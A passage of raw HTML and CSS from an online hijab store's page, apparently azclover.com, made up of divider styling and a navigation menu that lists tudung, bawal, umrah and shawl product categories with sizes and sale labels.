.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{margin:0 var(--divider-element-spacing);flex-shrink:0}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:flex;margin:0;direction:ltr}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{display:block;content:"";border-bottom:0;flex-grow:1;border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{width:100%;min-height:var(--divider-pattern-height);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url)}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width,100%);--flex-grow:var(--container-widget-flex-grow)}</style><div class="elementor-divider">
<span class="elementor-divider-separator">
</span></div></div></div><div class="elementor-element elementor-element-14dff34 elementor-widget elementor-widget-ekit-nav-menu" data-id="14dff34" data-element_type="widget" data-widget_type="ekit-nav-menu.default"><div class="elementor-widget-container"><div class="ekit-wid-con ekit_menu_responsive_tablet" data-hamburger-icon="" data-hamburger-icon-type="icon" data-responsive-breakpoint="1024">            <button class="elementskit-menu-hamburger elementskit-menu-toggler"  type="button" aria-label="hamburger-icon">
<span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span>
</button><div id="ekit-megamenu-store-menu" class="elementskit-menu-container elementskit-menu-offcanvas-elements elementskit-navbar-nav-default elementskit_fill_arrow ekit-nav-menu-one-page-no ekit-nav-dropdown-hover"><ul id="menu-store-menu" class="elementskit-navbar-nav elementskit-menu-po-center submenu-click-on-icon"><li id="menu-item-963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-1137 current_page_item menu-item-963 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-megamenu-has elementskit-mobile-builder-content active" data-vertical-menu=750px><a href="https://www.azclover.com/" class="ekit-menu-nav-link active" aria-current="page">Home<i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><div class="elementskit-megamenu-panel"><div data-elementor-type="wp-post" data-elementor-id="171272" class="elementor elementor-171272" data-elementor-post-type="elementskit_content"><section class="elementor-section elementor-top-section elementor-element elementor-element-d8de264 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d8de264" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-77e1c57" data-id="77e1c57" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-e80e815 elementor-widget elementor-widget-elementskit-popup-modal" data-id="e80e815" data-element_type="widget" data-settings="{&quot;enable_cookie_consent&quot;:&quot;yes&quot;}" data-widget_type="elementskit-popup-modal.default"><div class="elementor-widget-container"><div class="ekit-wid-con" ><div
class="ekit-popup-modal ekit-popup-modal__inside middle center"
data-toggleafter="1"
data-toggletype="time"
data-cookieconsent="e80e815"
><div
class="ekit-popup-modal__content ekit-popup__content animated animated-normal"
style=""
data-animation="zoomIn"
><div class="ekit-popup-modal__body ekit-popup__body"><div class="ekit-popup__raw-content"></div></div></div><div class="ekit-popup-modal__overlay ekit-popup__close"></div></div></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-a0cd192 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a0cd192" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-97c0a6a" data-id="97c0a6a" data-element_type="column"><div class="elementor-widget-wrap"></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-1bf2fcf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1bf2fcf" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9c6dd69" data-id="9c6dd69" data-element_type="column"><div class="elementor-widget-wrap"></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-3b0ae55 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3b0ae55" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2fe1b86" data-id="2fe1b86" data-element_type="column"><div class="elementor-widget-wrap"></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-73e721a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="73e721a" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-78f3ee4" data-id="78f3ee4" data-element_type="column"><div class="elementor-widget-wrap"></div></div></div></section></div></div></li><li id="menu-item-17783" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17783 nav-item elementskit-dropdown-has top_position elementskit-dropdown-menu-full_width elementskit-megamenu-has elementskit-mobile-builder-content" data-vertical-menu=""><a href="#" class="ekit-menu-nav-link"><span style="background:#045f33; color:#ffffff" class="ekit-menu-badge">NEW COLLECTION<i style="border-top-color:#045f33" class="ekit-menu-badge-arrow"></i></span>Hijab<i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><div class="elementskit-megamenu-panel"><div data-elementor-type="wp-post" data-elementor-id="19143" class="elementor elementor-19143" data-elementor-post-type="elementskit_content"><section class="elementor-section elementor-top-section elementor-element elementor-element-53f89591 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="53f89591" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7ce4cb55" data-id="7ce4cb55" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-7f7dce3c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7f7dce3c" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-59a1408f" data-id="59a1408f" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-2c097a38 elementor-widget elementor-widget-heading" data-id="2c097a38" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">TUDUNG SARUNG</h2></div></div><div class="elementor-element elementor-element-de65bf3 elementor-widget elementor-widget-heading" data-id="de65bf3" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default"><a href="https://www.azclover.com/amarilis-luxe-11-0/"> Amarilis Luxe</a></h2></div></div><div class="elementor-element elementor-element-3eb9cf07 elementor-widget elementor-widget-elementskit-page-list" data-id="3eb9cf07" data-element_type="widget" data-widget_type="elementskit-page-list.default"><div class="elementor-widget-container"><div class="ekit-wid-con" ><div class="elementor-icon-list-items "><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-7f422bf ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-sarung/amarilis-luxe/amarilis-printed-luxe-m/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Amarilis Luxe M</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-dee30c0 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-sarung/amarilis-luxe/amarilis-printed-l/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Amarilis Luxe L</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-646bae9 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-sarung/amarilis-luxe/amarilis-printed-luxe-xl/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Amarilis Luxe XL</span>
</span></div>
</a></div></div></div></div></div><div class="elementor-element elementor-element-bb66740 elementor-widget elementor-widget-heading" data-id="bb66740" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default"> Amarilis Printed</h2></div></div><div class="elementor-element elementor-element-3519fca elementor-widget elementor-widget-elementskit-page-list" data-id="3519fca" data-element_type="widget" data-widget_type="elementskit-page-list.default"><div class="elementor-widget-container"><div class="ekit-wid-con" ><div class="elementor-icon-list-items "><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-7f422bf ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-sarung/amirilis-printed/amarilis-printed-m/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Amarilis Printed M</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-dee30c0 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-sarung/amirilis-printed/amarilis-printed-l-1575110723/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Amarilis Printed L</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-646bae9 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-sarung/amirilis-printed/amarilis-printed-xl/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Amarilis Printed XL</span>
</span></div>
</a></div></div></div></div></div><div class="elementor-element elementor-element-49a5be0 elementor-widget elementor-widget-elementskit-page-list" data-id="49a5be0" data-element_type="widget" data-widget_type="elementskit-page-list.default"><div class="elementor-widget-container"><div class="ekit-wid-con" ><div class="elementor-icon-list-items "><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-7f422bf ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-sarung/camira-tudung-sarung/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Camira</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-3074cfa ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-sarung/seri/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Seri</span>
</span></div>
</a></div></div></div></div></div><div class="elementor-element elementor-element-cc27889 elementor-widget elementor-widget-elementskit-page-list" data-id="cc27889" data-element_type="widget" data-widget_type="elementskit-page-list.default"><div class="elementor-widget-container"><div class="ekit-wid-con" ><div class="elementor-icon-list-items "><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-f6c9275 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-sarung/evalis/evalis-m/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Evalis (M)</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-6187f92 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-sarung/evalis/evalis-l/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Evalis (L)</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-b269505 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-sarung/evalis/evalis-xl/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Evalis (XL)</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-91a6dc3 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-sarung/eshal-luxe/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Eshal Luxe</span>
</span></div>
<span class="ekit_menu_label">
RAYA 2026								</span>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-dee30c0 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-sarung/eshal-luxe-plain/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Eshal Luxe (Plain)</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-19a4db2 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-sarung/adalia-plain/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Adalia</span>
</span></div>
<span class="ekit_menu_label">
SALE RM10								</span>
</a></div></div></div></div></div><div class="elementor-element elementor-element-ef61fbf elementor-widget elementor-widget-elementskit-page-list" data-id="ef61fbf" data-element_type="widget" data-widget_type="elementskit-page-list.default"><div class="elementor-widget-container"><div class="ekit-wid-con" ><div class="elementor-icon-list-items "><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-7f422bf ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-sarung/aralia-syria/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Aralia Syria Printed</span>
</span></div>
</a></div></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-cba9cd1" data-id="cba9cd1" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-fd5e4fe elementor-widget elementor-widget-heading" data-id="fd5e4fe" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">TUDUNG BAWAL</h2></div></div><div class="elementor-element elementor-element-a3e4681 elementor-widget elementor-widget-heading" data-id="a3e4681" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Bawal Carissa Printed</h2></div></div><div class="elementor-element elementor-element-aeef8f5 elementor-widget elementor-widget-elementskit-page-list" data-id="aeef8f5" data-element_type="widget" data-widget_type="elementskit-page-list.default"><div class="elementor-widget-container"><div class="ekit-wid-con" ><div class="elementor-icon-list-items "><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-18cb473 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-bawal/tudung-bawal-carissa-printed/carissa-printed-bidang-45/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Carissa Printed Bidang 45</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-7f422bf ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-bawal/tudung-bawal-carissa-printed/carissa-printed-bidang-55/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Carissa Printed Bidang 55</span>
</span></div>
</a></div></div></div></div></div><div class="elementor-element elementor-element-34c8721 elementor-widget elementor-widget-heading" data-id="34c8721" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Bawal Carissa Plain</h2></div></div><div class="elementor-element elementor-element-bf1d1ff elementor-widget elementor-widget-elementskit-page-list" data-id="bf1d1ff" data-element_type="widget" data-widget_type="elementskit-page-list.default"><div class="elementor-widget-container"><div class="ekit-wid-con" ><div class="elementor-icon-list-items "><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-7f422bf ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-bawal/tudung-bawal-carissa/brg-bidang-45-1737799499/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Carissa Plain Bidang 45</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-dee30c0 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-bawal/tudung-bawal-carissa/carissa-plain-bidang-55/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Carissa Plain Bidang 55</span>
</span></div>
</a></div></div></div></div></div><div class="elementor-element elementor-element-0366126 elementor-widget elementor-widget-heading" data-id="0366126" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Bawal Royal Gold Printed</h2></div></div><div class="elementor-element elementor-element-3fc0b21 elementor-widget elementor-widget-elementskit-page-list" data-id="3fc0b21" data-element_type="widget" data-widget_type="elementskit-page-list.default"><div class="elementor-widget-container"><div class="ekit-wid-con" ><div class="elementor-icon-list-items "><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-7f422bf ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-bawal/bawal-royal-gold-printed/brg-bidang-45/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Royal Gold Printed Bidang 45</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-dee30c0 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-bawal/bawal-royal-gold-printed/brg-bidang-55/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Royal Gold Printed Bidang 55</span>
</span></div>
</a></div></div></div></div></div><div class="elementor-element elementor-element-f909c47 elementor-widget elementor-widget-heading" data-id="f909c47" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Bawal Royal Plain</h2></div></div><div class="elementor-element elementor-element-1d2d469 elementor-widget elementor-widget-elementskit-page-list" data-id="1d2d469" data-element_type="widget" data-widget_type="elementskit-page-list.default"><div class="elementor-widget-container"><div class="ekit-wid-con" ><div class="elementor-icon-list-items "><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-7f422bf ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-bawal/bawal-royal-plain/brg-bidang-45-1431967392/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Royal Plain Bidang 45</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-dee30c0 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-bawal/bawal-royal-plain/brg-bidang-55-1188985142/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Royal Plain Bidang 55</span>
</span></div>
</a></div></div></div></div></div><div class="elementor-element elementor-element-ee599f5 elementor-widget elementor-widget-heading" data-id="ee599f5" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default"><a href="https://www.azclover.com/product-category/tudung/tudung-bawal/clarabelle-printed/">Bawal Clarabelle Printed</a></h2></div></div><div class="elementor-element elementor-element-173f107 elementor-widget elementor-widget-elementskit-page-list" data-id="173f107" data-element_type="widget" data-widget_type="elementskit-page-list.default"><div class="elementor-widget-container"><div class="ekit-wid-con" ><div class="elementor-icon-list-items "><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-c0957a3 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-bawal/bawal-clarabelle/clarabelle-b45/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Clarabelle Bidang 45</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-dee30c0 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-bawal/bawal-clarabelle/clarabelle-b55/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Clarabelle Bidang 55</span>
</span></div>
</a></div></div></div></div></div><div class="elementor-element elementor-element-8962e28 elementor-widget elementor-widget-heading" data-id="8962e28" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default"><a href="https://www.azclover.com/product-category/tudung/tudung-bawal/sulan-embun/">Bawal Sulam Embun Mutia</a></h2></div></div><div class="elementor-element elementor-element-7f982f3 elementor-widget elementor-widget-elementskit-page-list" data-id="7f982f3" data-element_type="widget" data-widget_type="elementskit-page-list.default"><div class="elementor-widget-container"><div class="ekit-wid-con" ><div class="elementor-icon-list-items "><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-7f422bf ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-bawal/sulan-embun/sulam-embun-b45/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Embun Mutia Bidang 45</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-dee30c0 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-bawal/sulan-embun/sulam-embun-b55/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Embun Mutia Bidang 55</span>
</span></div>
</a></div></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-cf868e3" data-id="cf868e3" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-7e17d00 elementor-widget elementor-widget-elementskit-page-list" data-id="7e17d00" data-element_type="widget" data-widget_type="elementskit-page-list.default"><div class="elementor-widget-container"><div class="ekit-wid-con" ><div class="elementor-icon-list-items "><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-2476ed1 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-bawal/bawal-qalista/" target="_blank" rel="nofollow"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Bawal Qalista Square</span>
</span></div>
<span class="ekit_menu_label">
RAYA 2026								</span>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-70d54f5 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-bawal/bawal-jelita-diamond/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Bawal Jelita Diamond</span>
</span></div>
<span class="ekit_menu_label">
RAYA 2026								</span>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-50104ab ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-bawal/bawal-yasmin-printed"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Bawal Yasmin Printed</span>
</span></div>
<span class="ekit_menu_label">
SALE RM5								</span>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-a50af7f ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-bawal/bawal-sulam-srikandi/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Bawal Sulam Srikandi</span>
</span></div>
<span class="ekit_menu_label">
RAYA 2026								</span>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-9f490d0 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-bawal/bawal-sakura/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Bawal Sakura Printed</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-fcc6500 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-bawal/bawal-satin-aira-luxe/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Bawal Satin Aira Luxe</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-eb61316 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-bawal/clarabelle-plain-b50/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Bawal Clarabelle Plain</span>
</span></div>
</a></div></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-462a3a2" data-id="462a3a2" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-dbd8f84 elementor-widget elementor-widget-heading" data-id="dbd8f84" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">TUDUNG UMRAH</h2></div></div><div class="elementor-element elementor-element-346de16 elementor-widget elementor-widget-elementskit-page-list" data-id="346de16" data-element_type="widget" data-widget_type="elementskit-page-list.default"><div class="elementor-widget-container"><div class="ekit-wid-con" ><div class="elementor-icon-list-items "><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-7f422bf ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-umrah-1842813122/khimar/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Khimar</span>
</span></div>
<span class="ekit_menu_label">
SALE								</span>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-dee30c0 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-umrah-1842813122/ummi/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Ummi</span>
</span></div>
<span class="ekit_menu_label">
SALE								</span>
</a></div></div></div></div></div><div class="elementor-element elementor-element-8572256 elementor-widget elementor-widget-heading" data-id="8572256" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">SHAWL</h2></div></div><div class="elementor-element elementor-element-e7829aa elementor-widget elementor-widget-elementskit-page-list" data-id="e7829aa" data-element_type="widget" data-widget_type="elementskit-page-list.default"><div class="elementor-widget-container"><div class="ekit-wid-con" ><div class="elementor-icon-list-items "><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-7f422bf ekit_badge_left" href="https://www.azclover.com/product-category/tudung/shawl/dahlia-pleated-shawl/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Dahlia Pleated Shawl</span>
</span></div>
<span class="ekit_menu_label">
SALE RM20								</span>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-dee30c0 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/shawl/instant-shawl-zehra/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Instant Shawl Zehra</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-646bae9 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/shawl/shawl-sarung-zaheera/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Shawl Sarung Zaheera</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-2a9ea98 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/shawl/ombre-camellia-shawl/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Camellia Shawl</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-f61a98b ekit_badge_left" href="https://www.azclover.com/product-category/tudung/shawl/sarung-shawl-dlilith/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Shawl Sarung Dlilit</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-eb5a69a ekit_badge_left" href="https://www.azclover.com/product-category/tudung/shawl/sarung-shawl-dlilit-plain/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Shawl Sarung Dlilit Plain</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-1401052 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/nawwar-instant/ammara-plain/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Instant Shawl Ammara</span>
